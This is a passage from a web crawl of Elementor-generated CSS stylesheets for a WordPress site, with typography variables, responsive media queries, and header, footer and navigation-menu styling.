15px;--e-global-typography-c2713af-font-size:16px;--e-global-typography-c2713af-line-height:1.1em;--e-global-typography-6990195-font-size:14px;--e-global-typography-6990195-line-height:1.1em;--e-global-typography-2c33f1e-font-size:13px;--e-global-typography-c50b79b-font-size:14px;--e-global-typography-c50b79b-line-height:1.1em;--e-global-typography-976e491-line-height:2.2em;--e-global-typography-04b10fb-line-height:2.4em;--e-global-typography-a05c247-font-size:14px;--e-global-typography-a05c247-line-height:1.5em;--e-global-typography-88a7057-font-size:16px;--e-global-typography-82cba30-font-size:16px;--e-global-typography-82cba30-line-height:1.5em;--e-global-typography-0707040-font-size:80px;--e-global-typography-0707040-line-height:1.1em;--e-global-typography-69b8c3f-font-size:80px;--e-global-typography-69b8c3f-line-height:1.1em;font-size:16px;line-height:1.5em;}.elementor-kit-15760 a{font-size:16px;}.elementor-kit-15760 h1{font-size:var( --e-global-typography-d085f26-font-size );line-height:var( --e-global-typography-d085f26-line-height );letter-spacing:var( --e-global-typography-d085f26-letter-spacing );word-spacing:var( --e-global-typography-d085f26-word-spacing );}.elementor-kit-15760 h2{font-size:var( --e-global-typography-b725fa6-font-size );line-height:var( --e-global-typography-b725fa6-line-height );letter-spacing:var( --e-global-typography-b725fa6-letter-spacing );word-spacing:var( --e-global-typography-b725fa6-word-spacing );}.elementor-kit-15760 h3{font-size:var( --e-global-typography-f2d2703-font-size );line-height:var( --e-global-typography-f2d2703-line-height );letter-spacing:var( --e-global-typography-f2d2703-letter-spacing );word-spacing:var( --e-global-typography-f2d2703-word-spacing );}.elementor-kit-15760 h4{font-size:var( --e-global-typography-17b8e01-font-size );line-height:var( --e-global-typography-17b8e01-line-height );letter-spacing:var( --e-global-typography-17b8e01-letter-spacing );word-spacing:var( --e-global-typography-17b8e01-word-spacing );}.elementor-kit-15760 h5{font-size:var( --e-global-typography-d6cce5b-font-size );line-height:var( --e-global-typography-d6cce5b-line-height );letter-spacing:var( --e-global-typography-d6cce5b-letter-spacing );word-spacing:var( --e-global-typography-d6cce5b-word-spacing );}.elementor-kit-15760 h6{font-size:var( --e-global-typography-e269a31-font-size );line-height:var( --e-global-typography-e269a31-line-height );letter-spacing:var( --e-global-typography-e269a31-letter-spacing );word-spacing:var( --e-global-typography-e269a31-word-spacing );}.elementor-kit-15760 button,.elementor-kit-15760 input[type="button"],.elementor-kit-15760 input[type="submit"],.elementor-kit-15760 .elementor-button{font-size:var( --e-global-typography-accent-font-size );padding:16px 35px 16px 35px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-15760{--e-global-typography-primary-font-size:32px;--e-global-typography-primary-line-height:1.1em;--e-global-typography-secondary-font-size:26px;--e-global-typography-text-font-size:14px;--e-global-typography-text-line-height:1.5em;--e-global-typography-accent-font-size:14px;--e-global-typography-d085f26-font-size:32px;--e-global-typography-b725fa6-font-size:26px;--e-global-typography-f2d2703-font-size:20px;--e-global-typography-d6cce5b-font-size:14px;--e-global-typography-d6cce5b-line-height:1.1em;--e-global-typography-d6cce5b-letter-spacing:2px;--e-global-typography-7238cc7-font-size:12px;--e-global-typography-5f10ccb-font-size:12px;--e-global-typography-6d8e8d2-font-size:11px;--e-global-typography-967cb74-font-size:16px;--e-global-typography-26b0401-font-size:16px;--e-global-typography-fc20573-font-size:14px;--e-global-typography-d616d12-font-size:16px;--e-global-typography-fe5c162-font-size:16px;--e-global-typography-9864d1d-font-size:13px;--e-global-typography-e0fec0b-font-size:16px;--e-global-typography-dfe3102-font-size:14px;--e-global-typography-dfe3102-line-height:1.1em;--e-global-typography-e449c88-font-size:16px;--e-global-typography-0a83989-font-size:14px;--e-global-typography-c2713af-font-size:14px;--e-global-typography-c2713af-line-height:1.1em;--e-global-typography-6990195-font-size:14px;--e-global-typography-6990195-line-height:1.1em;--e-global-typography-2c33f1e-font-size:14px;--e-global-typography-c50b79b-font-size:14px;--e-global-typography-c50b79b-line-height:1.1em;--e-global-typography-976e491-line-height:2.6em;--e-global-typography-04b10fb-font-size:14px;--e-global-typography-a05c247-font-size:12px;--e-global-typography-a05c247-line-height:1.5em;--e-global-typography-88a7057-font-size:15px;--e-global-typography-82cba30-font-size:14px;--e-global-typography-82cba30-line-height:1.5em;--e-global-typography-0707040-font-size:40px;--e-global-typography-69b8c3f-font-size:40px;font-size:14px;line-height:1.5em;}.elementor-kit-15760 a{font-size:14px;}.elementor-kit-15760 h1{font-size:var( --e-global-typography-d085f26-font-size );line-height:var( --e-global-typography-d085f26-line-height );letter-spacing:var( --e-global-typography-d085f26-letter-spacing );word-spacing:var( --e-global-typography-d085f26-word-spacing );}.elementor-kit-15760 h2{font-size:var( --e-global-typography-b725fa6-font-size );line-height:var( --e-global-typography-b725fa6-line-height );letter-spacing:var( --e-global-typography-b725fa6-letter-spacing );word-spacing:var( --e-global-typography-b725fa6-word-spacing );}.elementor-kit-15760 h3{font-size:var( --e-global-typography-f2d2703-font-size );line-height:var( --e-global-typography-f2d2703-line-height );letter-spacing:var( --e-global-typography-f2d2703-letter-spacing );word-spacing:var( --e-global-typography-f2d2703-word-spacing );}.elementor-kit-15760 h4{font-size:var( --e-global-typography-17b8e01-font-size );line-height:var( --e-global-typography-17b8e01-line-height );letter-spacing:var( --e-global-typography-17b8e01-letter-spacing );word-spacing:var( --e-global-typography-17b8e01-word-spacing );}.elementor-kit-15760 h5{font-size:var( --e-global-typography-d6cce5b-font-size );line-height:var( --e-global-typography-d6cce5b-line-height );letter-spacing:var( --e-global-typography-d6cce5b-letter-spacing );word-spacing:var( --e-global-typography-d6cce5b-word-spacing );}.elementor-kit-15760 h6{font-size:var( --e-global-typography-e269a31-font-size );line-height:var( --e-global-typography-e269a31-line-height );letter-spacing:var( --e-global-typography-e269a31-letter-spacing );word-spacing:var( --e-global-typography-e269a31-word-spacing );}.elementor-kit-15760 button,.elementor-kit-15760 input[type="button"],.elementor-kit-15760 input[type="submit"],.elementor-kit-15760 .elementor-button{font-size:var( --e-global-typography-accent-font-size );padding:16px 30px 16px 30px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://bigredproductions.us/wp-content/uploads/elementor/css/post-12659.css?ver=1714918293
body_size: 448
content:
.elementor-12659 .elementor-element.elementor-element-21ca7a2{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--gap:0px 0px;--background-transition:0.3s;}.elementor-12659 .elementor-element.elementor-element-21ca7a2:not(.elementor-motion-effects-element-type-background), .elementor-12659 .elementor-element.elementor-element-21ca7a2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-109a665 );}.elementor-12659 .elementor-element.elementor-element-21ca7a2, .elementor-12659 .elementor-element.elementor-element-21ca7a2::before{--border-transition:0.3s;}.elementor-12659 .elementor-element.elementor-element-21ca7a2.e-con{--align-self:center;--order:99999 /* order end hack */;--flex-grow:1;--flex-shrink:0;}.elementor-12659 .elementor-element.elementor-element-db909fd{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-12659 .elementor-element.elementor-element-db909fd.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-12659 .elementor-element.elementor-element-8f3dd88{width:100%;max-width:100%;}.elementor-12659 .elementor-element.elementor-element-f833c4c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-12659 .elementor-element.elementor-element-858f7d4{text-align:center;}.elementor-12659 .elementor-element.elementor-element-858f7d4 .elementor-heading-title{font-family:"Orbitron", Sans-serif;font-size:4.4em;}.elementor-12659 .elementor-element.elementor-element-858f7d4 > .elementor-widget-container{margin:5% 0% 0% 0%;}.elementor-12659 .elementor-element.elementor-element-858f7d4.elementor-element{--align-self:flex-end;}.elementor-12659 .elementor-element.elementor-element-8f6845f .eael-fancy-text-container{text-align:center;}.elementor-12659 .elementor-element.elementor-element-8f6845f .eael-fancy-text-prefix{font-size:41px;font-weight:600;line-height:1px;}.elementor-12659 .elementor-element.elementor-element-8f6845f .eael-fancy-text-strings, .elementor-12659 .elementor-element.elementor-element-8f6845f .typed-cursor{font-size:37px;font-weight:600;}.elementor-12659 .elementor-element.elementor-element-8f6845f .eael-fancy-text-strings{padding:0em 0em 0em 14em;}.elementor-12659 .elementor-element.elementor-element-8f6845f .eael-fancy-text-suffix{font-size:22px;font-weight:600;line-height:1px;}.elementor-12659 .elementor-element.elementor-element-8f6845f.elementor-element{--align-self:flex-end;}.elementor-12659 .elementor-element.elementor-element-2fbb6c2.elementor-element{--align-self:flex-end;}.elementor-12659 .elementor-element.elementor-element-d9074d0{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--background-transition:0.3s;--overlay-opacity:0.5;}.elementor-12659 .elementor-element.elementor-element-d9074d0:not(.elementor-motion-effects-element-type-background), .elementor-12659 .elementor-element.elementor-element-d9074d0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-12659 .elementor-element.elementor-element-d9074d0::before, .elementor-12659 .elementor-element.elementor-element-d9074d0 > .elementor-background-video-container::before, .elementor-12659 .elementor-element.elementor-element-d9074d0 > .e-con-inner > .elementor-background-video-container::before, .elementor-12659 .elementor-element.elementor-element-d9074d0 > .elementor-background-slideshow::before, .elementor-12659 .elementor-element.elementor-element-d9074d0 > .e-con-inner > .elementor-background-slideshow::before, .elementor-12659 .elementor-element.elementor-element-d9074d0 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';background-color:#6B43F8C7;}.elementor-12659 .elementor-element.elementor-element-d9074d0, .elementor-12659 .elementor-element.elementor-element-d9074d0::before{--border-transition:0.3s;}.elementor-12659 .elementor-element.elementor-element-4224b02 .elementor-menu-toggle{margin:0 auto;background-color:#25FBFB;}.elementor-12659 .elementor-element.elementor-element-4224b02 .elementor-nav-menu .elementor-item{font-size:1.5em;}.elementor-12659 .elementor-element.elementor-element-4224b02 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-12659 .elementor-element.elementor-element-4224b02{width:100%;max-width:100%;}@media(max-width:767px){.elementor-12659 .elementor-element.elementor-element-8f3dd88 > .elementor-widget-container{padding:0% 0% 0% 14%;}.elementor-12659 .elementor-element.elementor-element-858f7d4 .elementor-heading-title{font-size:3.1em;}.elementor-12659 .elementor-element.elementor-element-2fbb6c2{width:100%;max-width:100%;}.elementor-12659 .elementor-element.elementor-element-4224b02{--nav-menu-icon-size:36px;}.elementor-12659 .elementor-element.elementor-element-4224b02 > .elementor-widget-container{margin:13px 0px 0px 0px;}.elementor-12659 .elementor-element.elementor-element-4224b02.elementor-element{--align-self:center;}}@media(min-width:768px){.elementor-12659 .elementor-element.elementor-element-db909fd{--width:17.33%;}.elementor-12659 .elementor-element.elementor-element-f833c4c{--width:76%;}}

--- FILE ---
content_type: text/css
request_url: https://bigredproductions.us/wp-content/uploads/elementor/css/post-12117.css?ver=1714918294
body_size: 1804
content:
.elementor-12117 .elementor-element.elementor-element-a6ae4db{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--background-transition:0.3s;}.elementor-12117 .elementor-element.elementor-element-a6ae4db:not(.elementor-motion-effects-element-type-background), .elementor-12117 .elementor-element.elementor-element-a6ae4db > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-109a665 );}.elementor-12117 .elementor-element.elementor-element-a6ae4db, .elementor-12117 .elementor-element.elementor-element-a6ae4db::before{--border-transition:0.3s;}.elementor-12117 .elementor-element.elementor-element-dfcd892{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;--background-transition:0.3s;}.elementor-12117 .elementor-element.elementor-element-dfcd892.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-12117 .elementor-element.elementor-element-63b24e0 .elementor-repeater-item-bf7490f.elementor-social-icon{background-color:#169BB4;}.elementor-12117 .elementor-element.elementor-element-63b24e0{--grid-template-columns:repeat(2, auto);--grid-column-gap:14px;--grid-row-gap:8px;width:var( --container-widget-width, 88.367% );max-width:88.367%;--container-widget-width:88.367%;--container-widget-flex-grow:0;}.elementor-12117 .elementor-element.elementor-element-63b24e0 .elementor-widget-container{text-align:center;}.elementor-12117 .elementor-element.elementor-element-63b24e0 > .elementor-widget-container{margin:0% 2% 0% 0%;}.elementor-12117 .elementor-element.elementor-element-63b24e0.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-12117 .elementor-element.elementor-element-6923cce .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(7px/2);}.elementor-12117 .elementor-element.elementor-element-6923cce .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(7px/2);}.elementor-12117 .elementor-element.elementor-element-6923cce .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(7px/2);margin-left:calc(7px/2);}.elementor-12117 .elementor-element.elementor-element-6923cce .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-7px/2);margin-left:calc(-7px/2);}body.rtl .elementor-12117 .elementor-element.elementor-element-6923cce .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-7px/2);}body:not(.rtl) .elementor-12117 .elementor-element.elementor-element-6923cce .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-7px/2);}.elementor-12117 .elementor-element.elementor-element-6923cce .elementor-icon-list-icon i{color:#FFFFFFD1;transition:color 0.3s;}.elementor-12117 .elementor-element.elementor-element-6923cce .elementor-icon-list-icon svg{fill:#FFFFFFD1;transition:fill 0.3s;}.elementor-12117 .elementor-element.elementor-element-6923cce{--e-icon-list-icon-size:17px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-12117 .elementor-element.elementor-element-6923cce .elementor-icon-list-icon{padding-right:2px;}.elementor-12117 .elementor-element.elementor-element-6923cce .elementor-icon-list-item > .elementor-icon-list-text, .elementor-12117 .elementor-element.elementor-element-6923cce .elementor-icon-list-item > a{font-family:"This One", Sans-serif;font-size:11px;}.elementor-12117 .elementor-element.elementor-element-6923cce .elementor-icon-list-text{transition:color 0.3s;}.elementor-12117 .elementor-element.elementor-element-6923cce > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-12117 .elementor-element.elementor-element-6923cce.elementor-element{--align-self:center;--order:99999 /* order end hack */;--flex-grow:1;--flex-shrink:0;}.elementor-12117 .elementor-element.elementor-element-80417ec{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-12117 .elementor-element.elementor-element-80417ec.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-12117 .elementor-element.elementor-element-589d7c0 .elementor-heading-title{color:var( --e-global-color-primary );font-family:"Mulish", Sans-serif;}.elementor-12117 .elementor-element.elementor-element-589d7c0 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-12117 .elementor-element.elementor-element-7ae5df4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-12117 .elementor-element.elementor-element-7ae5df4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-12117 .elementor-element.elementor-element-7ae5df4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-12117 .elementor-element.elementor-element-7ae5df4 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-12117 .elementor-element.elementor-element-7ae5df4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-12117 .elementor-element.elementor-element-7ae5df4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-12117 .elementor-element.elementor-element-7ae5df4 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-12117 .elementor-element.elementor-element-7ae5df4 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-12117 .elementor-element.elementor-element-7ae5df4{--e-icon-list-icon-size:19px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-12117 .elementor-element.elementor-element-7ae5df4 .elementor-icon-list-icon{padding-right:2px;}.elementor-12117 .elementor-element.elementor-element-7ae5df4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-12117 .elementor-element.elementor-element-7ae5df4 .elementor-icon-list-item > a{font-family:"Mulish", Sans-serif;font-size:16px;}.elementor-12117 .elementor-element.elementor-element-7ae5df4 .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-12117 .elementor-element.elementor-element-7ae5df4 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-12117 .elementor-element.elementor-element-c5c1d67{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-12117 .elementor-element.elementor-element-c5c1d67.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-12117 .elementor-element.elementor-element-390909f .elementor-heading-title{color:var( --e-global-color-primary );font-family:"Mulish", Sans-serif;}.elementor-12117 .elementor-element.elementor-element-390909f > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-12117 .elementor-element.elementor-element-edca122 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(13px/2);}.elementor-12117 .elementor-element.elementor-element-edca122 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(13px/2);}.elementor-12117 .elementor-element.elementor-element-edca122 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(13px/2);margin-left:calc(13px/2);}.elementor-12117 .elementor-element.elementor-element-edca122 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-13px/2);margin-left:calc(-13px/2);}body.rtl .elementor-12117 .elementor-element.elementor-element-edca122 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-13px/2);}body:not(.rtl) .elementor-12117 .elementor-element.elementor-element-edca122 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-13px/2);}.elementor-12117 .elementor-element.elementor-element-edca122 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-12117 .elementor-element.elementor-element-edca122 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-12117 .elementor-element.elementor-element-edca122{--e-icon-list-icon-size:19px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-12117 .elementor-element.elementor-element-edca122 .elementor-icon-list-icon{padding-right:2px;}.elementor-12117 .elementor-element.elementor-element-edca122 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-12117 .elementor-element.elementor-element-edca122 .elementor-icon-list-item > a{font-family:"Mulish", Sans-serif;font-size:16px;}.elementor-12117 .elementor-element.elementor-element-edca122 .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-12117 .elementor-element.elementor-element-edca122 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-12117 .elementor-element.elementor-element-cf243a5{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-12117 .elementor-element.elementor-element-cf243a5.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-12117 .elementor-element.elementor-element-4ba03d6 .elementor-heading-title{color:var( --e-global-color-primary );font-family:"Mulish", Sans-serif;}.elementor-12117 .elementor-element.elementor-element-4ba03d6 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-12117 .elementor-element.elementor-element-4d25db9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-12117 .elementor-element.elementor-element-4d25db9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-12117 .elementor-element.elementor-element-4d25db9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-12117 .elementor-element.elementor-element-4d25db9 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-12117 .elementor-element.elementor-element-4d25db9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-12117 .elementor-element.elementor-element-4d25db9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-12117 .elementor-element.elementor-element-4d25db9 .elementor-icon-list-icon i{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-12117 .elementor-element.elementor-element-4d25db9 .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );transition:fill 0.3s;}.elementor-12117 .elementor-element.elementor-element-4d25db9{--e-icon-list-icon-size:19px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;width:100%;max-width:100%;}.elementor-12117 .elementor-element.elementor-element-4d25db9 .elementor-icon-list-icon{padding-right:2px;}.elementor-12117 .elementor-element.elementor-element-4d25db9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-12117 .elementor-element.elementor-element-4d25db9 .elementor-icon-list-item > a{font-family:"Mulish", Sans-serif;font-size:16px;}.elementor-12117 .elementor-element.elementor-element-4d25db9 .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-12117 .elementor-element.elementor-element-4d25db9 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-12117 .elementor-element.elementor-element-efbc7f7{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-12117 .elementor-element.elementor-element-efbc7f7.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-12117 .elementor-element.elementor-element-bab37eb .elementor-heading-title{color:var( --e-global-color-primary );font-family:"Mulish", Sans-serif;}.elementor-12117 .elementor-element.elementor-element-bab37eb > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-12117 .elementor-element.elementor-element-4968023 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-12117 .elementor-element.elementor-element-4968023 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-12117 .elementor-element.elementor-element-4968023 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-12117 .elementor-element.elementor-element-4968023 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-12117 .elementor-element.elementor-element-4968023 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-12117 .elementor-element.elementor-element-4968023 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-12117 .elementor-element.elementor-element-4968023 .elementor-icon-list-icon i{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-12117 .elementor-element.elementor-element-4968023 .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );transition:fill 0.3s;}.elementor-12117 .elementor-element.elementor-element-4968023{--e-icon-list-icon-size:19px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-12117 .elementor-element.elementor-element-4968023 .elementor-icon-list-icon{padding-right:2px;}.elementor-12117 .elementor-element.elementor-element-4968023 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-12117 .elementor-element.elementor-element-4968023 .elementor-icon-list-item > a{font-family:"Mulish", Sans-serif;font-size:16px;}.elementor-12117 .elementor-element.elementor-element-4968023 .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-12117 .elementor-element.elementor-element-4968023 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-12117 .elementor-element.elementor-element-6115cb4{--display:flex;--min-height:0px;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--background-transition:0.3s;}.elementor-12117 .elementor-element.elementor-element-6115cb4, .elementor-12117 .elementor-element.elementor-element-6115cb4::before{--border-transition:0.3s;}.elementor-12117 .elementor-element.elementor-element-701114f{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-12117 .elementor-element.elementor-element-701114f.e-con{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-12117 .elementor-element.elementor-element-f66d4e3 .elementor-menu-toggle{margin:0 auto;}.elementor-12117 .elementor-element.elementor-element-f66d4e3 .elementor-nav-menu .elementor-item{font-family:"Mulish", Sans-serif;font-size:14px;font-weight:400;}.elementor-12117 .elementor-element.elementor-element-f66d4e3 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );padding-left:20px;padding-right:20px;padding-top:2px;padding-bottom:2px;}.elementor-12117 .elementor-element.elementor-element-f66d4e3 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-12117 .elementor-element.elementor-element-f66d4e3 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-12117 .elementor-element.elementor-element-f66d4e3 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-12117 .elementor-element.elementor-element-f66d4e3 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-12117 .elementor-element.elementor-element-f66d4e3 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-12117 .elementor-element.elementor-element-f66d4e3 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-12117 .elementor-element.elementor-element-f66d4e3 .e--pointer-framed .elementor-item:before,
					.elementor-12117 .elementor-element.elementor-element-f66d4e3 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-12117 .elementor-element.elementor-element-f66d4e3 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-12117 .elementor-element.elementor-element-f66d4e3 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#701717;}.elementor-12117 .elementor-element.elementor-element-f66d4e3 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-12117 .elementor-element.elementor-element-f66d4e3 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#701717;}.elementor-12117 .elementor-element.elementor-element-f66d4e3 .e--pointer-framed .elementor-item:before{border-width:3px;}.elementor-12117 .elementor-element.elementor-element-f66d4e3 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 3px 3px;}.elementor-12117 .elementor-element.elementor-element-f66d4e3 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:3px 3px 0 0;}.elementor-12117 .elementor-element.elementor-element-f66d4e3 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:3px 0 0 3px;}.elementor-12117 .elementor-element.elementor-element-f66d4e3 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 3px 3px 0;}.elementor-12117 .elementor-element.elementor-element-f66d4e3 .e--pointer-underline .elementor-item:after,
					 .elementor-12117 .elementor-element.elementor-element-f66d4e3 .e--pointer-overline .elementor-item:before,
					 .elementor-12117 .elementor-element.elementor-element-f66d4e3 .e--pointer-double-line .elementor-item:before,
